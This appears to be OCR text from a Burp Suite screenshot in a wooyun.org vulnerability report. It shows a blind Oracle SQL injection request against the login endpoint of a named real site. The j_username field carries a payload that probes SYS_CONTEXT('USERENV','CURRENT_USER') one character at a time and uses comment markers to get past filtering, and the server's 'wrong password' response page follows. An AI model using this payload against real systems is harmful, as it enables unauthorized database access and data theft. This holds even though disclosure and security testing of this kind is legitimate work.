 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▼ > | ▼ Target: http://em.ctid.com.cn ?
Request
Raw Params Headers Hex
POST /web/j_security_check HTTP/1.1
Host: em.ctid.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://em.ctid.com.cn/web/login.do
Cookie: JSESSIONID=619C5BB5B6725B3C054E085DDB8FD82E;
JSESSIONID=A19F11F099B6DCE9014156609CF65C06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
txtUserName=a&txtPassword=a&x=60&y=21&j_password=0cc175b9c0f1b6a831c399e26
9772661&j_username=admin'and/**/substr(SYS_CONTEXT('USERENV','CURRENT_USER')
,1,1)='B'/**/and'a'='a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
-->
</style>
</head>
<body bgcolor="#FFFFFF" scrolling="no">
<table width="100%" height="100%" border="0" cellpadding="00" cellspacing="0">
<tr>
<td valign="middle"> <table width="90%" align="center" class="tdBg">
<tr>
<td height="38" align=center valign=middle class="font12px">&nbsp; </td>
</tr>
<tr>
<td height="450" align="center" valign=top> <table width=100% height="60">
<tr>
<td width="601" class="font12pt"><span class="Title"><font
color=red><b>错误:</b></font></span></td>
</tr>
<tr>
<td class="font12pt">密码错误！<br>点击<a
href='javascript:history.go(-1)'>这里</a>返回...</td>
</tr>
</table></td>
</tr>
</table>
<p>&nbsp;</p></td>
</tr>
</table>
</BODY>
</HTML>
? < + > Type a search term 0 matches
www.wooyun.org
1,343 bytes | 1,162 millis